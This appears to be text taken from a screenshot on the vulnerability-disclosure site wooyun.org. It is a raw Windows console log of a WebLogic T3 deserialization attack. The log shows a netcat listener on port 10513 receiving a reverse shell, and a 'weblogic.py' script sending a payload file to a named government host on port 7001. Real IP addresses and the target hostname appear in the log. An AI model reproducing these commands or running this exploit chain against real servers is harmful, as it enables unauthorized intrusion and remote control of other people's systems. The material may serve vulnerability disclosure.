 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10513
C:\Documents and Settings\king7$\桌面>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
60.13.186.70: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [60.13.186.70] 59271: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\user_projects\domains\xjgzcx>
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\KING\Desktop\tool>
C:\Users\KING\Desktop\tool>weblogic.py gzcx.xjjt.gov.cn 7001 123.bin
connecting to gzcx.xjjt.gov.cn port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org